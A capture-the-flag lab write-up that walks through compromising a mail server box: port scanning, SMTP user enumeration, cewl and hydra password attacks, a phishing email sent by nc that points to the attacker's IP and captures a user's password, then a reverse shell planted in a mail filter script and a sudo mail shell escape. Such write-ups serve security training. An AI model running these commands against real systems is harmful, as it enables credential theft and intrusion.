Reading Time: 3 min read
Start 08:15 08-05-2025
Scope:192.168.145.137sudo nmap -sC -sV postfish -sT -T5 --min-rate=5000 -Pn -vvvv -p- [0]
PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)25/tcp open smtp syn-ack Postfix smtpd80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))|_http-server-header: Apache/2.4.41 (Ubuntu)| http-methods:|_ Supported Methods: HEAD GET POST OPTIONS|_http-title: Site doesnt have a title (text/html).110/tcp open pop3 syn-ack Dovecot pop3d|_pop3-capabilities: RESP-CODES STLS PIPELINING AUTH-RESP-CODE USER SASL(PLAIN) CAPA TOP UIDL143/tcp open imap syn-ack Dovecot imapd (Ubuntu)|_imap-capabilities: LOGIN-REFERRALS more have post-login IMAP4rev1 LITERAL+ AUTH=PLAINA0001 capabilities ID OK STARTTLS ENABLE listed IDLE Pre-login SASL-IR|_ssl-date: TLS randomness does not represent time993/tcp open ssl/imap syn-ack Dovecot imapd (Ubuntu)|_imap-capabilities: LOGIN-REFERRALS more post-login IMAP4rev1 LITERAL+ AUTH=PLAINA0001 capabilities ID OK have ENABLE listed IDLE Pre-login SASL-IR995/tcp open ssl/pop3 syn-ack Dovecot pop3d|_pop3-capabilities: AUTH-RESP-CODE SASL(PLAIN) USER RESP-CODES PIPELINING CAPA TOP UIDLThis appears to be a mailing server.
80/TCP - HTTP
Section titled “80/TCP - HTTP”
We get a list of potential usernames.

We will use this list together with username-anarchy to try and create a wordlist of potential usernames.

Let’s check further

There’s nothing else here.
25/TCP - SMTP
Section titled “25/TCP - SMTP”User Enum
Section titled “User Enum”I inserted my wordlist using smtp-user-enum and found all users to be existing:

I tried to brute force these usernames with hydra but it took way too long so I reran smtp-user-enum for other accounts.

We find some more so we’ll add these to our wordlist, since most of these are default I’ll add just the non-default ones for now:
hrsalesCewl - Wordlist Generation
Section titled “Cewl - Wordlist Generation”Now instead of guessing what password list to use, we will utilize another tool called cewl to generate a password list for us:
cewl -d 5 -m 3 http://postfish.off/team.html -w cewl.txt
This gave 0 matches, so I created a copy of the wordlist, but with all lowercase:
tr A-Z a-z < cewl.txt > cewl_lower.txtI went ahead an reran it, slightly modifying my command:

After waiting for roughly 15 minutes we finally had a result:


Hell yeah.
110/TCP - POP3s
Section titled “110/TCP - POP3s”

Let’s check out the message.

Foothold
Section titled “Foothold”Phishing Attack via SMTP
Section titled “Phishing Attack via SMTP”By reading the contents my gut instantly told me this was a Phishing attack.
nc -vn 192.168.145.137 25
helo postfish.offMAIL FROM: it@postfish.offRCPT TO: brian.moore@postfish.offDATASubject: Password Reset
reset password here <http://192.168.45.242/>.QUITThen wait for a while and see the following result:

We now have the password for brian.moore.
brian.mooreEternaLSunshinEFoothold
Section titled “Foothold”Shell as brian.moore
Section titled “Shell as brian.moore”
After our successful phishing attack we gain access to brian’s ssh instance.
local.txt
Section titled “local.txt”
Enumeration
Section titled “Enumeration”

I notice some non-default groups I am part of.
I tried to look them up but didn’t find anything on it:


Nothing out of the ordinary here.
Let’s download over linpeas.sh.

Interesting!

Yet again
Let’s check it out:

Privilege Escalation
Section titled “Privilege Escalation”Shell as filter
Section titled “Shell as filter”Since we’re in the filter group I was able to edit this script and add a reverse shell script inside:


The change worked, now we have to send another sample mail for this to work.
This is the first time that busybox didn’t work, I ended up changing the payload to a bash shell and it worked:


SUID binary
Section titled “SUID binary”
We will be using the bottom one in order to escalate privs
sudo /usr/bin/mail --exec='!/bin/sh'
proof.txt
Section titled “proof.txt”
Super fun box, learned a lot!
- New phishing techniques
- Found new
cewltool which is super handy! - Refined
hydratechniques
Finished 10:18 08-05-2025